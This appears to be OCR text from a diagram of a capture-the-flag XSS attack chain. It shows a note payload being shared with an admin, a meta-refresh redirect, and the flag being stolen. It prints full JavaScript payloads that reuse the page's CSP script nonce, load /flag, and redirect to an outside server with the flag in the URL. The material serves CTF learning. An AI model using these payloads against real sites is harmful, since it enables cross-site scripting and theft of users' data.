 4. ADMIN IS AUTHORIZED
TO READ THE FLAG
<SCRIPT SRC = /FLAG?
VAR=FLAG>
OUR SERVER
1.INSERT PAYLOAD
PAYLOAD
5.DOCUMENT.LOCATION
MAKING GET REQUEST
WITH FLAG AS A QUERY
NOTE/48ab..
DOCUMENT.BODY.STYLE= `color:red`;}var
oldsc=document.currentScript.nonce;var sc
=document.createElement(`script`);sc.nonce=oldsc;sc.src=`/flag?
var=flag`;document.querySelector(`html`).appendChild(sc);setTimeout(function()
{document.location=`https://ctf.warriordev.com/ctfserver/ref?flag=${flag}`},100);{//
NOTE/344
IMG.SRC = '</script><meta http-equiv="refresh"
content="0;URL=http://yayacc.zajebistyc.tf/note/48ab77af-f06d-48d5-a6d2-
fba6ddcc8227?theme=`color:red`>;}var oldsc=document.currentScript.nonce;var sc
=document.createElement(`script`);sc.nonce=oldsc;sc.src=`/flag?
var=flag`;document.querySelector(`html`).appendChild(sc);setTimeout(function()
{document.location=`https://ctf.warriordev.com/ctfserver/ref?flag=${flag}`},100);{//'
3.ADMIN GETS
REDIRECTED (META
REFRESH)
ADMIN
2.SHARE WITH
ADMIN